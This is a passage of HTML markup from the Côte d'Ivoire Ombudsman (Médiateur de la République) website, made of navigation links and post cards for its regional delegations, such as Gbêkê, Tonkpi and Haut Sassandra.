				<div class="elementor-element elementor-element-e218584 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e218584" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/goh-loh-djiboua/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Gôh, Lôh-Djiboua et Nawa</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9452e4d elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9452e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/gontougo-boukani-et-indenie-djuablin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Gontougo et Indénié-Djuablin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2329fa1" data-id="2329fa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfeb6ca elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfeb6ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/tonkpi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Tonkpi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9150121 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9150121" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/san-pedro-et-gbokle/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">San-Pedro et Gboklê</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-442886a elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="442886a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/worodougou-et-bere/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Worodougou et Béré</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df1ca21 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df1ca21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/haut-sassandra-et-marahoue/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Haut Sassandra, Marahoué</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a95c385" data-id="a95c385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cb8f31 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3cb8f31" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/bafing/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Bafing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f6196ed elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f6196ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/gbeke/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Gbêkê</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3070977 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3070977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/kabadougou-folon/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Kabadougou et Folon</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cce35f elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cce35f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/iffou-nzi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">N’Zi, Moronou et Iffou</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-796fafc" data-id="796fafc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c826921 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c826921" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/hambol/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Hambol</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c10d774 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c10d774" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/guemon/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Guémon</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e95b6ab elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e95b6ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/delegation-regionale-du-tchologo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Tchologo</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a1cdde elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a1cdde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/delegation-du-bounkani-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Bounkani</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1513a0c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1513a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d24fb70" data-id="d24fb70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cfda24 elementor-grid-4 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2cfda24" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;4&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;2cfda24&quot;,&quot;post_id&quot;:9278,&quot;theme_id&quot;:6559,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-3147" class="elementor-post elementor-grid-item ecs-post-loop post-3147 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3147 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/gontougo-boukani-et-indenie-djuablin/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/gontougo-boukani-et-indenie-djuablin/">Délégation de <br>Gontougo</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3151" class="elementor-post elementor-grid-item ecs-post-loop post-3151 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3151 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/gbeke/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/gbeke/">Délégation de <br>Gbêkê</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3152" class="elementor-post elementor-grid-item ecs-post-loop post-3152 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3152 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/haut-sassandra-et-marahoue/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/haut-sassandra-et-marahoue/">Délégation de <br>Haut Sassandra et Marahoué</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3153" class="elementor-post elementor-grid-item ecs-post-loop post-3153 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3153 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/iffou-nzi/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/iffou-nzi/">Délégation de <br>Iffou et N&rsquo;Zi</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3154" class="elementor-post elementor-grid-item ecs-post-loop post-3154 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3154 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/goh-loh-djiboua/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/goh-loh-djiboua/">Délégation de <br>Gôh et Lôh-Djiboua</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3155" class="elementor-post elementor-grid-item ecs-post-loop post-3155 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3155 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/cavally/">
